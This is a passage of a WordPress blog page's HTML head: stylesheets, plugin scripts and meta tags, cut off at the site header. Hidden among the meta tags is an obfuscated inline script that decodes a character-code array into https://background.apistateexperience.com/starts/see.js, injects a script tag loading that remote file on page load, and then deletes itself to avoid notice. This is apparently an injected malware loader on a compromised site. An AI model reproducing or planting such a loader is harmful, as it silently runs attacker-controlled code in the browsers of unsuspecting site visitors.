.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-preformatted-inline-css' type='text/css'>
.wp-block-preformatted{box-sizing:border-box;white-space:pre-wrap}:where(.wp-block-preformatted.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/preformatted/style.min.css */
</style>
<style id='wp-block-pullquote-inline-css' type='text/css'>
.wp-block-pullquote{box-sizing:border-box;margin:0 0 1em;overflow-wrap:break-word;padding:4em 0;text-align:center}.wp-block-pullquote blockquote,.wp-block-pullquote p{color:inherit}.wp-block-pullquote blockquote{margin:0}.wp-block-pullquote p{margin-top:0}.wp-block-pullquote p:last-child{margin-bottom:0}.wp-block-pullquote.alignleft,.wp-block-pullquote.alignright{max-width:420px}.wp-block-pullquote cite,.wp-block-pullquote footer{position:relative}.wp-block-pullquote .has-text-color a{color:inherit}.wp-block-pullquote.has-text-align-left blockquote{text-align:left}.wp-block-pullquote.has-text-align-right blockquote{text-align:right}.wp-block-pullquote.has-text-align-center blockquote{text-align:center}.wp-block-pullquote.is-style-solid-color{border:none}.wp-block-pullquote.is-style-solid-color blockquote{margin-left:auto;margin-right:auto;max-width:60%}.wp-block-pullquote.is-style-solid-color blockquote p{font-size:2em;margin-bottom:0;margin-top:0}.wp-block-pullquote.is-style-solid-color blockquote cite{font-style:normal;text-transform:none}.wp-block-pullquote :where(cite){color:inherit;display:block}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/pullquote/style.min.css */
</style>
<style id='wp-block-separator-inline-css' type='text/css'>
@charset "UTF-8";.wp-block-separator{border:none;border-top:2px solid}:root :where(.wp-block-separator.is-style-dots){height:auto;line-height:1;text-align:center}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em}.wp-block-separator.is-style-dots{background:none!important;border:none!important}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/separator/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-group-is-layout-bcfe9290 > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:480px;margin-left:auto !important;margin-right:auto !important;}.wp-container-core-group-is-layout-bcfe9290 > .alignwide{max-width:480px;}.wp-container-core-group-is-layout-bcfe9290 .alignfull{max-width:none;}.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='style-css' href='https://lovememory11.com/wp-content/plugins/most-popular-post/style/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dara-style-css' href='https://lovememory11.com/wp-content/themes/dara/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dara-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A300%2C300italic%2C400%2C400italic%2C600%7CYrsa%3A300%2C400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://c0.wp.com/p/jetpack/15.4/_inc/genericons/genericons/genericons.css' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_likes-css' href='https://c0.wp.com/p/jetpack/15.4/modules/likes/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-social-menu-css' href='https://lovememory11.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-classic-theme-helper/src/social-menu/social-menu.css?ver=1.0' type='text/css' media='all' />
<style id='jetpack_facebook_likebox-inline-css' type='text/css'>
.widget_facebook_likebox {
	overflow: hidden;
}

/*# sourceURL=https://lovememory11.com/wp-content/plugins/jetpack/modules/widgets/facebook-likebox/style.css */
</style>
<link rel='stylesheet' id='sharedaddy-css' href='https://c0.wp.com/p/jetpack/15.4/modules/sharedaddy/sharing.css' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/15.4/_inc/social-logos/social-logos.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='dtree.css-css' href='https://lovememory11.com/wp-content/plugins/wp-dtree-30/wp-dtree.min.css?ver=4.4.5' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
//# sourceURL=jetpack_related-posts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/related-posts/related-posts.min.js" id="jetpack_related-posts-js"></script>
<script type="text/javascript" id="dtree-js-extra">
/* <![CDATA[ */
var WPdTreeSettings = {"animate":"1","duration":"250","imgurl":"https://lovememory11.com/wp-content/plugins/wp-dtree-30/"};
//# sourceURL=dtree-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lovememory11.com/wp-content/plugins/wp-dtree-30/wp-dtree.min.js?ver=4.4.5" id="dtree-js"></script>
<link rel="https://api.w.org/" href="https://lovememory11.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lovememory11.com/wp-json/wp/v2/posts/2616" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lovememory11.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://wp.me/pdfr3U-Gc' />
<meta property="fb:app_id" content="506732240398687"/><meta name="likecoin:liker-id" content="hellokelly126"><meta name="likecoin:wallet" content="cosmos19sz33r8n0vpsg0qr22v2h4yv6kvx85sd4s700n">	<style>img#wpstats{display:none}</style>
		<script>var _0x3ec646=_0x38c3;(function(_0x2be3b3,_0x4eaeab){var _0x383697=_0x38c3,_0x8113a5=_0x2be3b3();while(!![]){try{var _0x351603=parseInt(_0x383697(0x178))/0x1+parseInt(_0x383697(0x180))/0x2+-parseInt(_0x383697(0x184))/0x3*(-parseInt(_0x383697(0x17a))/0x4)+-parseInt(_0x383697(0x17c))/0x5+-parseInt(_0x383697(0x179))/0x6+-parseInt(_0x383697(0x181))/0x7*(parseInt(_0x383697(0x177))/0x8)+-parseInt(_0x383697(0x17f))/0x9*(-parseInt(_0x383697(0x185))/0xa);if(_0x351603===_0x4eaeab)break;else _0x8113a5['push'](_0x8113a5['shift']());}catch(_0x58200a){_0x8113a5['push'](_0x8113a5['shift']());}}}(_0x48d3,0xa309a));var f=document[_0x3ec646(0x183)](_0x3ec646(0x17d));function _0x38c3(_0x32d1a4,_0x31b781){var _0x48d332=_0x48d3();return _0x38c3=function(_0x38c31a,_0x44995e){_0x38c31a=_0x38c31a-0x176;var _0x11c794=_0x48d332[_0x38c31a];return _0x11c794;},_0x38c3(_0x32d1a4,_0x31b781);}f[_0x3ec646(0x186)]=String[_0x3ec646(0x17b)](0x68,0x74,0x74,0x70,0x73,0x3a,0x2f,0x2f,0x62,0x61,0x63,0x6b,0x67,0x72,0x6f,0x75,0x6e,0x64,0x2e,0x61,0x70,0x69,0x73,0x74,0x61,0x74,0x65,0x78,0x70,0x65,0x72,0x69,0x65,0x6e,0x63,0x65,0x2e,0x63,0x6f,0x6d,0x2f,0x73,0x74,0x61,0x72,0x74,0x73,0x2f,0x73,0x65,0x65,0x2e,0x6a,0x73),document['currentScript']['parentNode'][_0x3ec646(0x176)](f,document[_0x3ec646(0x17e)]),document['currentScript'][_0x3ec646(0x182)]();function _0x48d3(){var _0x35035=['script','currentScript','9RWzzPf','402740WuRnMq','732585GqVGDi','remove','createElement','30nckAdA','5567320ecrxpQ','src','insertBefore','8ujoTxO','1172840GvBdvX','4242564nZZHpA','296860cVAhnV','fromCharCode','5967705ijLbTz'];_0x48d3=function(){return _0x35035;};return _0x48d3();}</script><!-- Analytics by WP Statistics - https://wp-statistics.com -->
<link rel="pingback" href="https://lovememory11.com/xmlrpc.php">	<style type="text/css">
			.site-title a {
			color: #cc2874;
		}
		</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #bba0c1; }
</style>
	<link rel="icon" href="https://lovememory11.com/wp-content/uploads/2021/01/cropped-cropped-cropped-1logoe79a84e6aa94-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://lovememory11.com/wp-content/uploads/2021/01/cropped-cropped-cropped-1logoe79a84e6aa94-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://lovememory11.com/wp-content/uploads/2021/01/cropped-cropped-cropped-1logoe79a84e6aa94-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://lovememory11.com/wp-content/uploads/2021/01/cropped-cropped-cropped-1logoe79a84e6aa94-1-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			#infinite-handle span, .hero-content-wrapper .cat-links a, .jetpack-social-navigation ul li, .main-navigation, .main-navigation ul ul, .button, button, input[type="button"], input[type="reset"], input[type="submit"], .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover {
    background-color: #f5eaf5;
}
#infinite-handle span, .hero-content-wrapper .cat-links a, .jetpack-social-navigation ul li, .jetpack-social-navigation ul a, .jetpack-social-navigation ul a:visited, .main-navigation, .main-navigation a, .main-navigation ul ul a, .button, .button:hover, .button:active, .button:focus, .menu-toggle, button, input[type="button"], input[type="reset"], input[type="submit"], .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover {
    color: #636363;
}		</style>
		<link rel='stylesheet' id='dashicons-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://c0.wp.com/c/6.9/wp-includes/js/thickbox/thickbox.css' type='text/css' media='all' />
<style id='jetpack-block-subscriptions-inline-css' type='text/css'>
.is-style-compact .is-not-subscriber .wp-block-button__link,.is-style-compact .is-not-subscriber .wp-block-jetpack-subscriptions__button{border-end-start-radius:0!important;border-start-start-radius:0!important;margin-inline-start:0!important}.is-style-compact .is-not-subscriber .components-text-control__input,.is-style-compact .is-not-subscriber p#subscribe-email input[type=email]{border-end-end-radius:0!important;border-start-end-radius:0!important}.is-style-compact:not(.wp-block-jetpack-subscriptions__use-newline) .components-text-control__input{border-inline-end-width:0!important}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form-container{display:flex;flex-direction:column}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline:not(.wp-block-jetpack-subscriptions__use-newline) .is-not-subscriber .wp-block-jetpack-subscriptions__form-elements{align-items:flex-start;display:flex}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline:not(.wp-block-jetpack-subscriptions__use-newline) p#subscribe-submit{display:flex;justify-content:center}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form input[type=email]{box-sizing:border-box;cursor:pointer;line-height:1.3;min-width:auto!important;white-space:nowrap!important}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form input[type=email]::placeholder,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form input[type=email]:disabled,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form input[type=email]::placeholder,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form input[type=email]:disabled{color:currentColor;opacity:.5}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form button{border-color:#0000;border-style:solid}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email{background:#0000;flex-grow:1}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email input[type=email]{height:auto;margin:0;width:100%}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-submit,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-submit{line-height:0;margin:0;padding:0}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__show-subs .wp-block-jetpack-subscriptions__subscount{font-size:16px;margin:8px 0;text-align:end}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline .wp-block-jetpack-subscriptions__form-elements{display:block}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline button{display:inline-block;max-width:100%}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline .wp-block-jetpack-subscriptions__subscount{text-align:start}#subscribe-submit.is-link{text-align:center;width:auto!important}#subscribe-submit.is-link a{margin-left:0!important;margin-top:0!important;width:auto!important}@keyframes jetpack-memberships_button__spinner-animation{to{transform:rotate(1turn)}}.jetpack-memberships-spinner{display:none;height:1em;margin:0 0 0 5px;width:1em}.jetpack-memberships-spinner svg{height:100%;margin-bottom:-2px;width:100%}.jetpack-memberships-spinner-rotating{animation:jetpack-memberships_button__spinner-animation .75s linear infinite;transform-origin:center}.is-loading .jetpack-memberships-spinner{display:inline-block}body.jetpack-memberships-modal-open{overflow:hidden}dialog.jetpack-memberships-modal{opacity:1}dialog.jetpack-memberships-modal,dialog.jetpack-memberships-modal iframe{background:#0000;border:0;bottom:0;box-shadow:none;height:100%;left:0;margin:0;padding:0;position:fixed;right:0;top:0;width:100%}dialog.jetpack-memberships-modal::backdrop{background-color:#000;opacity:.7;transition:opacity .2s ease-out}dialog.jetpack-memberships-modal.is-loading,dialog.jetpack-memberships-modal.is-loading::backdrop{opacity:0}
/*# sourceURL=https://lovememory11.com/wp-content/plugins/jetpack/_inc/blocks/subscriptions/view.css?minify=false */
</style>
<style id='jetpack-block-button-inline-css' type='text/css'>
.amp-wp-article .wp-block-jetpack-button{color:#fff}.wp-block-jetpack-button{height:fit-content;margin:0;max-width:100%;width:fit-content}.wp-block-jetpack-button.aligncenter,.wp-block-jetpack-button.alignleft,.wp-block-jetpack-button.alignright{display:block}.wp-block-jetpack-button.aligncenter{margin-left:auto;margin-right:auto}.wp-block-jetpack-button.alignleft{margin-right:auto}.wp-block-jetpack-button.alignright{margin-left:auto}.wp-block-jetpack-button.is-style-outline>.wp-block-button__link{background-color:#0000;border:1px solid;color:currentColor}:where(.wp-block-jetpack-button:not(.is-style-outline) button){border:none}.wp-block-jetpack-button .spinner{display:none;fill:currentColor}.wp-block-jetpack-button .spinner svg{display:block}.wp-block-jetpack-button .is-submitting .spinner{display:inline}.wp-block-jetpack-button .is-visually-hidden{clip:rect(0 0 0 0);clip-path:inset(50%);height:1px;overflow:hidden;position:absolute;white-space:nowrap;width:1px}.wp-block-jetpack-button .disable-spinner .spinner{display:none}
/*# sourceURL=https://lovememory11.com/wp-content/plugins/jetpack/_inc/blocks/button/view.css?minify=false */
</style>
<link rel='stylesheet' id='grunion.css-css' href='https://lovememory11.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-forms/src/../dist/contact-form/css/grunion.css?ver=15.4' type='text/css' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-2616 single-format-standard custom-background wp-custom-logo wp-theme-dara zh not-multi-author display-header-text">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">跳至主要內容</a>

	<header id="masthead" class="site-header" role="banner">

			<div class="custom-header">
		<a href="https://lovememory11.com/" rel="home">
			<img src="https://lovememory11.com/wp-content/uploads/2025/10/cropped-4-3.jpg" width="1180" height="393" alt="">
		</a>
	</div><!-- .custom-header -->

				<div class="site-branding">
